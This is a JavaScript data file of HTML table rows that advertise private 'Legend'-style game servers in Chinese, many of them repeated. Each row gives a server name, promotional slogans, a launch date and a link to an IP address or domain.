adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月23日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月23日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月23日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>11月23日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月23日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月23日/★通宵固顶★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月23日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月23日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月23日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月23日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月23日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月24日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月24日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
